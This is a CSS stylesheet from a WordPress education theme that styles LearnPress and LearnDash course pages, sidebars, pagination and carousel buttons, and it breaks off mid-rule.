.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  padding-left: 20px;
  padding-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper .lpcourse-main {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  padding: 15px 35px 55px 35px;
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
@media (max-width: 767px) {
  .single-lp_course .lpcourse-course-wapper .lpcourse-main {
    padding: 10px;
  }
  .lp-archive-courses .course-summary .course-summary-content .meta-item.meta-item-review {
    margin: 35px 0 20px;
  }
  .lp-archive-courses .lp-content-area {
    padding: 60px 30px;
  }
  .lp-archive-courses .course-meta__pull-left .meta-item {
    height: 25px!important;
  }
  .single-lp_course .comments-area {
    margin-bottom: 40px;
  }
  .lp-archive-courses ul.learn-press-breadcrumb,
  .lp-archive-courses ul.course-nav-tabs {
    padding-left: 0!important;
    padding-right: 0!important;
  }
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #4b5158;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span {
  color: #4b5158;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page new Style 2-------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper-2 {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 {
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price .origin-price {
  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  width: 170px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #4b5158;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span {
  color: #4b5158;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page 3 -------------
--------------------------------------------*/
.learnpress .course-curriculum ul.curriculum-sections .section-header .section-title {
  padding: 10px 10px;
}
body.course-item-popup.learnpress #learn-press-content-item .content-item-wrap {
  max-width: 88%;
}
.lpcourse-course-wapper-3 {
  margin-top: 50px;
}
.lp-course3-heading {
  padding: 55px 0;
  min-height: 320px;
  position: relative;
  align-items: center;
  display: flex;
  justify-content: space-between;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.lp-course3-heading:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.lp-course3-heading .course-meta-top {
  color: white;
  margin-top: 15px;
  margin-bottom: 5px;
  font-weight: 500;
}
.lp-course3-heading .course-meta-top a {
  color: white;
  margin-right: 20px;
}
.lp-course3-heading .course-meta-top a:hover {
  color: #ecb101;
}
.lp-course3-heading .course-meta-top .ld-post-by {
  position: relative;
}
.lp-course3-heading .course-meta-top .author-name {
  position: relative;
  margin-right: 15px;
}
.lp-course3-heading .course-meta-top .lp-update {
  position: relative;
}
.lp-course3-heading .course-meta-top .lp-update:before {
  content: "";
  background: white;
  height: 13px;
  width: 1px;
  left: -5px;
  bottom: 3px;
  position: absolute;
  margin-left: -5px;
}
.lp-course3-heading .course-meta-top .lp-update.hide-update-before:before {
  display: none;
}
.lp-course3-heading .course-meta-top .lp-update.ld-update {
  margin-left: 15px;
}
.lp-course3-heading .course-meta-top > .ld-post-by span:nth-child(5) {
  display: none;
}
.lp-course3-heading .course-meta-buttom {
  font-weight: 700;
}
.lp-course3-heading .course-meta-buttom i {
  font-size: 14px;
  margin-right: 3px;
}
.lp-course3-heading .course-meta-buttom .cat-links {
  margin-right: 10px;
}
.lp-course3-heading .course-meta-buttom .cat-links a {
  color: white;
}
.lp-course3-heading .course-meta-buttom .cat-links a:hover {
  color: #ecb101;
}
.lp-course3-heading .lp-title {
  color: white;
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 15px;
}
.lp-course3-heading .lp_excerpt {
  color: white;
}
.lp-course3-heading .lp_excerpt .single-excerpt {
  font-size: 20px;
  font-weight: 600;
}
.lpcourse-sidebar {
  margin-top: -253px;
}
.lpcourse-sidebar .course-video {
  padding: 0;
  box-shadow: 0px 3px 7px 0px rgba(56, 56, 56, 0.1);
  border-radius: 4px;
  background: white;
}
.lpcourse-sidebar .course-video iframe {
  width: 360px;
  height: 215px;
}
.lpcourse-sidebar .course-video img {
  border: 3px solid #fff;
}
.lpcourse-sidebar .lp-course-meta {
  padding: 30px 30px 0 30px;
}
.lpcourse-sidebar .lp-course-meta .lp-course-buttons {
  text-align: center;
  margin: 10px 0 20px 0;
  padding: 0px;
}
.lpcourse-sidebar .lp-course-meta .form-button {
  display: block;
}
.lpcourse-sidebar .lp-course-meta .single-price {
  text-align: center;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price {
  font-weight: 700;
  font-size: 24px;
}
.lpcourse-sidebar .lp-course-meta .single-price .course-price span.origin-price {
  text-decoration: line-through;
  font-weight: 500;
  font-size: 20px;
}
.lpcourse-sidebar .lp-course-meta .learn-press-course-buttons {
  margin: 8px 0 22px 0;
}
.lpcourse-sidebar .lp-course-meta .button {
  width: 100%;
}
.lpcourse-sidebar .edumodo-course-info {
  padding: 0 30px 30px 30px;
}
.lpcourse-sidebar .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.lpcourse-sidebar .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list {
  padding-left: 0;
  list-style: none;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #4b5158;
  font-size: 16px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li i {
  font-size: 14px;
  color: #ecb101;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span {
  color: #4b5158;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.lpcourse-sidebar .edumodo-course-info ul.course-info-list li:last-child {
  border-bottom: none;
}
@media (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
  .course-sidebar-preview .course-price .price {
    font-size: 24px!important;
  }
}
/*------------------------------------------- 
---------- Learnpress v3 Others-------------
--------------------------------------------*/
.learnpress ul.learn-press-nav-tabs .course-nav a {
  padding: 10px 10px;
}
.single.single-lp_course .learn-press-course-results-progress {
  margin-top: 30px;
}
ul.result-statistic li {
  border: 1px solid #e8e9eb;
  padding: 7px 20px;
  margin-bottom: 5px;
}
.learnp-ralated-item .value {
  color: #54b551;
  font-weight: bold;
}
.learnp-ralated-item span.price {
  font-size: 22px;
  font-weight: bold;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price,
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  font-size: 20px;
  font-weight: bold;
}
ul.learn-press-courses .course .course-info .course-price .price {
  color: #54b551;
}
.learnpress .retake-course,
.enroll-course,
.purchase-course {
  display: block !important;
}
.edumodo-lp-course-1 .owl-nav .owl-carousel-left,
.edumodo-lp-course-1 .owl-nav .owl-carousel-right,
.dynamic-category-body .owl-nav .owl-carousel-left,
.dynamic-category-body .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-lp-course-1 .owl-carousel-left,
.edumodo-lp-course-1 .owl-carousel-left,
.dynamic-category-body .owl-carousel-left,
.dynamic-category-body .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1:hover .owl-carousel-left,
.edumodo-lp-course-1:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left {
  opacity: 1;
  left: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .owl-carousel-right,
.edumodo-lp-course-1 .owl-carousel-right,
.dynamic-category-body .owl-carousel-right,
.dynamic-category-body .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-lp-course-1:hover .owl-carousel-right,
.edumodo-lp-course-1:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.lp-course-categories {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.lp-course-categories img {
  transition: 0.5s ease-in-out;
  object-fit: cover;
  width: 100%;
}
.lp-course-categories:hover img {
  transform: scale(1.1, 1.1);
}
.lp-course-categories:before {
  background: rgba(236, 177, 1, 0.8);
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  z-index: 1;
}
.lp-course-categories .content-body {
  padding: 30px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.lp-course-categories .content-body .lp-course-meta a .lp-categories {
  font-size: 22px;
  margin-top: 0;
  margin-bottom: 5px;
  color: white;
  font-weight: 700;
}
.lp-course-categories .content-body .lp-course-meta a:hover {
  color: #ecb101;
}
.lp-course-categories .content-body .lp-course-meta .lp-course {
  font-size: 14px;
  color: white;
}
.lp-course-categories .content-body .lp-course-meta .lp-lesson {
  font-size: 14px;
  color: white;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons {
  margin-left: 8px;
}
.lp-single-course .course-top .course-info {
  padding: 35px 15px 0px 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price {
  font-size: 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price .course-origin-price {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .entry-title {
  font-size: 22px;
}
.lp-single-course .course-top .less-padding-two {
  padding-left: 0;
}
.lp-single-course .course-top-button {
  margin-bottom: 30px;
}
.lp-single-course .tx-course-main {
  padding: 0 15px;
}
.lp-single-course .tx-course-main .course-summary {
  padding-right: 0;
}
.lp-single-course .learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  padding: 0 9px;
}
.course-rate .course-rate__details-row .course-rate__details-row-value .rating-gray {
  background: #ccc;
}
.lp-single-course .course-reviews-list {
  padding-left: 0;
}
.lp-single-course .course-reviews-list li .review-author {
  width: 45px;
}
.learnpress .learn-press-pagination ul.page-numbers {
  box-shadow: 1px 1px 5px rgba(46, 61, 73, 0.11);
  display: inline-block;
  padding-left: 0;
  border-radius: 3px;
  overflow: hidden;
}
.learnpress .learn-press-pagination ul li span {
  border: none;
  background-color: white;
  color: #808080;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  background: #ecb101;
  color: white;
  border-radius: 0;
  border: none;
}
.learnpress .learn-press-pagination ul li a {
  border: none;
  background-color: white;
  margin-right: -2px;
  color: #808080;
}
.learnpress .learn-press-pagination ul li a:hover {
  color: #ecb101;
}
#learn-press-course-description > ul {
  margin-left: -6px;
}
.review-stars-rated .review-star .far {
  color: #ffb606;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info {
  padding: 0;
  background-color: #f5f5f5;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-title {
  margin-bottom: 20px;
  color: #07294d;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta-primary {
  margin-bottom: 70px;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item {
  font-size: 14px;
  color: #07294d;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value label {
  color: #07294d;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value div a {
  color: #07294d;
}
.meta-item.meta-item-review {
  justify-content: flex-end;
}
.meta-item.meta-item-categories {
  margin: 0!important;
  padding: 0;
}
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course:hover {
  opacity: 1;
  background: #130f40;
}
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course {
  border: 0;
}
ul.learn-press-nav-tabs {
  background: #fff;
}
ul.learn-press-nav-tabs .course-nav.active::before {
  top: 0;
}
.learn-press-form-login.learn-press-form {
  margin-top: 100px;
}
.learn-press-form-register.learn-press-form {
  margin-bottom: 100px;
}
.learn-press-form-login button[type=submit],
.learn-press-form-register button[type=submit] {
  border: 0;
}
.learn-press-form-login button[type=submit]:hover,
.learn-press-form-register button[type=submit]:hover {
  background: #130f40;
}
#learn-press-checkout {
  padding-top: 90px;
}
#learn-press-checkout .learnpress {
  padding-top: 0;
  padding-bottom: 40px;
}
.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-title {
  display: none;
}
.course-summary-sidebar.slide-down .course-summary-sidebar__inner {
  position: relative!important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .lp-archive-courses .course-summary .course-summary-content .course-detail-info {
    padding: 0 40px;
  }
  .lp-archive-courses .lp-entry-content {
    padding: 80px 40px 100px;
  }
  .course-sidebar-preview .media-preview img {
    width: 100%;
  }
  .lp-archive-courses .course-summary .course-summary-content .meta-item.meta-item-review {
    margin-left: -100px;
    margin-right: 0;
  }
}
/*--------------------------------------------------------------
# Learndash Course Element css
--------------------------------------------------------------*/
.ld_course_grid {
  position: relative;
}
.ld_course_grid .entry-title {
  font-size: 20px;
  padding-top: 20px;
  padding-bottom: 12px;
  font-weight: 700;
  line-height: 26px;
  margin: 0;
}
#ld_course_list .entry-content,
.ld_course_grid_button .entry-content {
  margin-bottom: 20px;
}
#ld_course_list .ld_course_grid:hover .thumbnail,
.ld_course_grid_button .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail,
.ld_course_grid_button .thumbnail {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border-radius: 0 !important;
  border: none !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail.course .ld_course_grid_price:before,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price:before {
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price,
#ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price {
  text-shadow: none;
  z-index: 1;
}
#ld_course_list .thumbnail .caption,
.ld_course_grid_button .thumbnail .caption {
  padding: 20px !important;
}
#ld_course_list .btn-primary,
.ld_course_grid_button .btn-primary,
.ld-course-list-items .ld_course_grid .btn-primary {
  border-radius: 50px;
  background: transparent;
  border-color: #ecb101;
  font-weight: 600;
  padding: 7px 20px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .btn-primary:hover,
.ld_course_grid_button .btn-primary:hover {
  background: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: white;
}
#ld_course_list .btn,
.ld_course_grid_button .btn,
.ld-course-list-items .ld_course_grid .btn-primary {
  color: #ecb101;
  border-width: 2px;
  width: auto  !important;
}
.ld-course-list-items .ld_course_grid .btn-primary:hover,
.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover {
  color: #fff;
}
#ld_course_list .ld-course-list-items .ld_course_grid .thumbnail .caption p,
.ld_course_grid_button .ld-course-list-items .ld_course_grid .thumbnail .caption p {
  width: intrinsic !important;
  /* Safari/WebKit uses a non-standard name */
  width: -moz-max-content !important;
  /* Firefox/Gecko */
  width: -webkit-max-content !important;
  /* Chrome */
  max-width: 100%;
}
.btn-join,
#btn-join,
.learndash_checkout_buttons input.btn-join[type="button"],
a#quiz_continue_link {
  background: #ecb101;
  border-radius: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-join:hover,
#btn-join:hover,
.learndash_checkout_buttons input.btn-join[type="button"]:hover,
a#quiz_continue_link:hover {
  background: #242c5e;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learndash_join_button {
  margin-bottom: 25px;
  padding-bottom: 30px;
}
.expand_collapse:hover a {
  color: #ecb101;
}
#learndash_lessons,
#learndash_quizzes,
.expand_collapse,
.notavailable_message,
#learndash_lesson_topics_list div > strong,
#learndash_lesson_topics_list div ul > li .sn,
.learndash_profile_heading,
#learndash_profile a,
#learndash_profile div {
  font-size: 14px;
}
#learndash_lessons,
#learndash_quizzes,
#learndash_profile,
#learndash_lesson_topics_list > div {
  border-radius: 0;
  margin-top: 22px;
  box-shadow: none;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-size: 35px;
  line-height: 40px;
}
#lessons_list > div h4 > a,
#course_list > div h4 > a,
#quiz_list > div h4 > a {
  color: #4b5158;
  font-size: 14px;
}
.learndash .learndash_topic_dots.type-list a > span {
  color: #4b5158;
  font-size: 14px;
}
#learndash_course_content .learndash_topic_dots ul > li:hover,
#learndash_lessons h4 > a:hover,
#learndash_quizzes h4 > a:hover,
#learndash_lesson_topics_list ul > li > span.topic_item:hover {
  background-color: #ffeeba;
}
.expand_collapse a,
#learndash_profile .expand_collapse a {
  font-size: 14px;
}
.single-sfwd-courses .single-post .entry-content ul li {
  margin-left: 0;
}
.learndash #lessons_list > div h4 > a,
.learndash #course_list > div h4 > a,
.learndash #quiz_list > div h4 > a {
  background-size: 40px;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-image: url('../images/notcompleted.png');
}
.learndash .topic-notcompleted span {
  background: url(../images/notcompleted_t.png) no-repeat scroll 0 5px transparent;
}
.learndash .completed,
#learndash_profile .completed {
  background-image: url('../images/completed.png');
}
form#sfwd-mark-complete input {
  padding: 12px 20px;
}
p#learndash_next_prev_link:hover a,
p#learndash_prev_prev_link:hover a,
#learndash_back_to_lesson:hover a {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .learndash_checkout_buttons {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .ld_course_grid_price.ribbon-enrolled {
  padding-bottom: 30px;
}
.ld-r-description {
  padding-bottom: 12px;
}
.lp-enroll i.fa.fa-money {
  margin-right: 5px;
}
.course-summary.ld-course-summary {
  background: #fff;
  padding: 30px;
}
.course-summary.ld-course-summary .learndash_checkout_buttons,
.course-summary.ld-course-summary .learndash_join_button {
  display: block;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info > .widget:last-child {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info {
  padding: 0;
}
.lpcourse-sidebar.ldcourse-sidebar .widget-area .widget {
  box-shadow: none;
  transition: all 0.3s ease;
  padding: 20px 20px 10px 20px;
  margin: 0;
}
.widget-area .widget {
  padding: 40px 30px;
}
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons .learndash_checkout_button {
  max-width: inherit;
  margin-right: 0;
  width: 100%;
}
.lpcourse-sidebar.ldcourse-sidebar .btn-join,
.lpcourse-sidebar.ldcourse-sidebar #btn-join,
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons input.btn-join[type="button"],
.lpcourse-sidebar.ldcourse-sidebar a#quiz_continue_link {
  padding: 10px 28px;
  border-radius: 100px;
  text-transform: uppercase;
}
.edumodo-ld-course p.ld_course_grid_button {
  margin-top: 20px;
}
.edumodo-ld-course .tx-course {
  height: 450px;
}
.edumodo-ld-course .thumbnail {
  padding: 0;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: white;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: -8px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.edumodo-ld-course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
  text-shadow: none;
}
.edumodo-ld-course .ld_course_grid {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
